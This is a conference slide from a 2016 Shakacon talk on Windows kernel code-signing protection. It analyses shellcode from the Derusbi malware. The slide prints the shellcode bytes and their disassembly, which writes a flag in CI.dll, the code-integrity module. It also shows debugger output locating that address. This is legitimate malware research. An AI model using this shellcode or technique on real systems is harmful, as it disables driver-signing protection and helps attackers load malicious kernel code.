 Shakacon – 13-14 July 2016 – Paul Rascagnères - SEKOIA
Windows systems & code signing protection | Kernel
20
 “high end”: Derusbi technique
 Analysis of the shellcode used during the
exploitation
$rasm2 -k windows -b 64 -a x86.udis -D "48b8300ee80080f8ffff8b1880cb088918c3"
0x00000000 10 48b8300ee80080f8ffff mov rax, 0xfffff88000e80e30
0x0000000a 2 8b18 mov ebx, [rax]
0x0000000c 3 80cb08 or bl, 0x8
0x0000000f 2 8918 mov [rax], ebx
0x00000011 1 c3 ret
kd> !address 0xfffff88000e80e30
[…]
Usage: Module
Base Address: fffff880`00e7b000
End Address: fffff880`00f3b000
Region Size: 00000000`000c0000
VA Type: SystemPTEs
Module name: CI.dll
Module path: [SystemRootsystem32CI.dll]
 